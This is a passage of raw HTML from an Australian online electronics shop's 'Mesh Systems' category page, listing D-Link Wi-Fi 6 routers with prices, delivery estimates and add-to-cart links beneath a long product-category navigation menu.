href=https://www.drtechlove.com.au/product-category/electronics/module-board-arduino-compatible-scm-diy-kits-electronics/>Module Board</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/plug-adaptors-electronics/>Plug &amp; Adaptors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/practical-electronic-gadgets/>Practical Electronic Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/programmer-logic-analyzer-arduino-compatible-scm-diy-kits-electronics/>Programmer &amp; Logic Analyzer</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/raspberry-pi-orange-pi-arduino-compatible-scm-diy-kits-electronics/>Raspberry Pi &amp; Orange Pi</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/tv-boxes-home-audio-video/>Tv Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/3d-printers-accessories/>3D Printers and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/>Arduino Compatible SCM &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/batteries-chargers/>Batteries &amp; Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/electronic-accessories-gadgets/>Electronic Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/gps-tracker-gps-accessories/>GPS Tracker/GPS Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/power-supply-module/>Power Supply Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/sensor-detector-module/>Sensor &amp; Detector Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/test-measuring-module/>Test &amp; Measuring Module</a></li></ul><li id='menu-item-48338' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48338'><a href=https://www.drtechlove.com.au/product-category/environmental-products/>Environmental Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/large-house-batteries/>Large House Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/solar-power/>Solar Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/windmill/>Windmill</a></li></ul><li id='menu-item-288' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-288'><a href=https://www.drtechlove.com.au/product-category/handheld-radio/>Handheld Radio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-3329' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-3329'><a href=https://www.drtechlove.com.au/product-category/headphone/>Headphone&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-266' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-266'><a href=https://www.drtechlove.com.au/product-category/home-appliances/>Home Appliances&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-audio-video-home-appliances/>Home Audio &amp; Video</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-dining-bar-kitchen/>Kitchen dining &amp; Bar</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/air-conditioning-air-purifiers-fans-air-cooler/>Air Conditioning,Air Purifiers, Fans, Air Cooler</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/cleaning-appliances/>Cleaning Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/drink-water-bottle/>Drink Water Bottle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-appliance-parts/>Home Appliance Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-appliances/>Kitchen Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/microphones-parts/>Microphones &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/speakers/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/vacuum-sealer/>Vacuum Sealer</a></li></ul><li id='menu-item-48354' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48354'><a href=https://www.drtechlove.com.au/product-category/indoor-farming/>Indoor Farming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48342' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48342'><a href=https://www.drtechlove.com.au/product-category/motorcycles/>Motorcycles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/brake-clutch-levers-body-frame-automotive/>Brake &amp; Clutch Levers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/exhaust-systems-muffler-parts-body-frame-automotive/>Exhaust Systems &amp; Muffler Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/foot-pegs-body-frame-automotive/>Foot Pegs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-grips-body-frame-automotive/>Handlebar Grips</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-risers-body-frame-automotive/>Handlebar Risers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-cover-body-frame-automotive/>Motorcycle Cover</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-lights/>Motorcycle Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-riding-gear-clothes-boots/>Motorcycle Riding Gear,Clothes &amp; Boots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/seat-body-frame-automotive/>Seat</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/tank-bag-saddlebags-body-frame-automotive/>Tank Bag &amp; Saddlebags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/windscreen-body-frame-automotive/>Windscreen</a></li></ul><li id='menu-item-271' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-271'><a href=https://www.drtechlove.com.au/product-category/musical-instruments/>Musical Instruments&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-260' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-260'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/>Smart and Innovative Tech&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/>Audio/Visual</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/>Crypto PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/intelligent-yard-robot/>Intelligent Yard Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/miniature-engine-parts/>Miniature Engines and Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/>Smart Business and Education</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/>Smart Eyewear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/>Smart Health</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/>Smart Home Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/>Smart Kids</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/>Smart Pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/>Smart Sports and Drones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sunglasses/>Smart Sunglasses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/>Smart Travel</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/translator-devices/>Translator Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/>Unique Smart Accessories</a></li></ul><li id='menu-item-48351' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48351'><a href=https://www.drtechlove.com.au/product-category/tablet/>Tablet&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/asus-tablet-cases/>Asus Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/chuwi-tablet-case/>Chuwi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/cube-tablet-cases-tablet-cases-tablet-pc-computers/>Cube Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/huawei-tablet-cases-tablet-cases-tablet-pc-computers/>Huawei Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/microsoft-surface-tablet-cases-tablet-cases-tablet-pc-computers/>Microsoft Surface Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/onda-tablet-cases/>Onda Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/pipo-tablet-cases/>Pipo Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/>Samsung Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-cables/>Tablet Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-chargers/>Tablet Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-screen-protectors-tablet/>Tablet Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-stands/>Tablet Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/teclast-tablet-cases/>Teclast Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/xiaomi-tablet-cases/>Xiaomi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/android-tablets/>Android Tablets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/windows-tablet/>Windows Tablet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/writing-tablet/>Writing Tablet</a></li></ul><li id='menu-item-48364' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48364'><a href=https://www.drtechlove.com.au/product-category/toys/>Toys&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/blocks-toys-toys/>Blocks Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/classic-retro-toys-toys-and-games/>Classic &amp; Retro Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/model-building-toys-toys-and-games/>Model &amp; Building Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/remote-control-toys/>Remote Control Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/toys-hobbies-and-robot/>Toys Hobbies And Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/electronics-diy-projects/>Electronics &amp; DIY Projects</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/gadgets-toys/>Gadget Toy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/learning-education-toys/>Learning and Education Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/rc-toys-hobbies/>RC Toys and Hobbies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/wooden-toys/>Wooden Toys</a></li></ul><li id='menu-item-291' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-291'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/>Video Games Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/assorted-video-games-accessories/>Assorted Video Games Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/game-controllers/>Game Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/nintendo-game-accessories/>Nintendo Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/retro-game-accessories/>Retro Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/sony-game-accessories/>Sony Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/xbox-game-accessories/>XBOX Game Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/networking-products/">Networking Products</a><span class="breadcrumb-separator"> / </span>Mesh Systems</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Mesh Systems</h1>
	
	</header>
<div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;12 of 16 results</p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/page/2/">&rarr;</a></li>
</ul>
</nav>
</div><ul class="products columns-4">
<li class="product type-product post-17968464 status-publish first instock product_cat-mesh-systems product_cat-networking-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/d-link-ax1800-wi-fi-6-router/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX1860-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="D-Link AX1800 Wi-Fi 6 Router" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX1860-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX1860-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX1860-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX1860-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX1860-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX1860-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX1860.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">D-Link AX1800 Wi-Fi 6 Router</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17968464"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>374.94</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 26. January - Monday 2. February</div></a><a href="/product-category/networking-products/mesh-systems/?add-to-cart=17968464" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17968464" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17968464" data-product_sku="DLDIRX1860" aria-label="Add to cart: &ldquo;D-Link AX1800 Wi-Fi 6 Router&rdquo;" rel="nofollow" data-success_message="&ldquo;D-Link AX1800 Wi-Fi 6 Router&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17968464" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17968464,&quot;item_id&quot;:17968464,&quot;item_name&quot;:&quot;D-Link AX1800 Wi-Fi 6 Router&quot;,&quot;sku&quot;:&quot;DLDIRX1860&quot;,&quot;price&quot;:374.93999999999999772626324556767940521240234375,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Networking Products&quot;,&quot;item_category2&quot;:&quot;Mesh Systems&quot;,&quot;id&quot;:17968464,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/d-link-ax1800-wi-fi-6-router\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-17968466 status-publish instock product_cat-mesh-systems product_cat-networking-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/d-link-ax3260-wi-fi-6-router/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX3260-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="D-Link AX3260 Wi-Fi 6 Router" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX3260-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX3260-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX3260-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX3260-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX3260-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX3260-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLDIRX3260.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">D-Link AX3260 Wi-Fi 6 Router</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17968466"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>374.94</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 26. January - Monday 2. February</div></a><a href="/product-category/networking-products/mesh-systems/?add-to-cart=17968466" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17968466" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17968466" data-product_sku="DLDIRX3260" aria-label="Add to cart: &ldquo;D-Link AX3260 Wi-Fi 6 Router&rdquo;" rel="nofollow" data-success_message="&ldquo;D-Link AX3260 Wi-Fi 6 Router&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17968466" class="screen-reader-text">
			</span>
